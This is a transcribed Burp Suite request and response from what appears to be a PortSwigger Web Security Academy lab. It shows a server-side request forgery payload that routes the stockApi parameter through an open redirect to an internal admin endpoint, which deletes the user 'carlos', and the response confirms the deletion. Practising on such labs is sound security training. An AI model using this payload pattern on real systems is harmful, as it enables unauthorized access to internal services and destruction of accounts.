 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aba00bd0368a10dc1141207003c0012.web-security-academy.net
3 Cookie: session=OAf77Oox3C2IaPtxWxNdWCy9LRPOR1Fe
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aba00bd0368a10dc1141207003c0012.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aba00bd0368a10dc1141207003c0012.web-security-academy.net/produc
t?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username
=carlos
Response
Pretty Raw Hex Render
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/http://192.168.0.12:8080/admin/delete?use